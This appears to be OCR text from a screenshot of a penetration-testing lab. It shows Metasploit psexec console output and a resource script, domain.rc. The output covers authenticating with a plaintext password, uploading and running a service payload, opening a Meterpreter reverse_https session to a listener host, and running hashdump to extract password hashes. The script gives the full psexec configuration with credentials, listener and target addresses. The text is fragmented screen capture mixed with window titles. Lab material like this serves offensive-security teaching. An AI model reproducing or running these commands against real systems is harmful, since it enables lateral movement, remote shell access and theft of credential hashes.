 Home
TESTXP
BT4
Win2k3
SQL Server
Win2k3_DC
XP_OnDomain
pfsense
root@bt: /pentest/exploits/framework3 - Terminator
[*] Authenticating as user 'bob'...
[*] Uploading payload...
[*] Created \yTOPdTru.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.10.10.200[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.10.10.200[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (CGnfTVJP - "MEEJkVCTrWhVhkaYpQA")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \yTOPdTru.exe...
[*] 192.168.92.127:48539 Request received for /AOy6P...
[*] 192.168.92.127:48539 Staging connection for target Oy6P received...
[*] Patching Target ID Oy6P into DLL
[*] Exploit completed, but no session was created.
msf exploit(psexec) >
[*] 192.168.92.127:24607 Request received for /BOy6P...
[*] 192.168.92.127:24607 Stage connection for target Oy6P received...
[*] Meterpreter session 3 opened (192.168.92.135:443 -> 192.168.92.127:24607) at Wed May 12
00:14:28 -0400 2010
msf exploit(psexec) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > hashdump
[-] Unknown command: hashdump.
meterpreter > use priv hashdump
Loading extension privv...
[-] Failed to load extension: No such file or directory - /opt/metasploit3/msf3/data/meterpr
eter/ext_server_privv.dll
Loading extension hashdump...
[-] Failed to load extension: No such file or directory - /opt/metasploit3/msf3/data/meterpr
eter/ext_server_hashdump.dll
meterpreter > run hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY f24a739176f18d21df28fc326b28fe28...
[*] Obtaining the user list and keys...
domain.rc - SciTE
File Edit Search View Tools Options Language Buffers Help
contoso.conf notes handler.rc psexec.rc domain.rc
/tmp/domain.rc
use windows/smb/psexec
set SMBUser bob
set SMBPass passworD1
set PAYLOAD windows/meterpreter/reverse_https
set LHOST 192.168.92.135
set LPORT 443
set RHOST 10.10.10.200
set DisablePayloadHandler true
exploit
i=2 co=16 INS (LF)
root@bt: /pentest/exploits/framew
domain.rc - SciTE
Contoso.com - Konqueror
1
2
00:15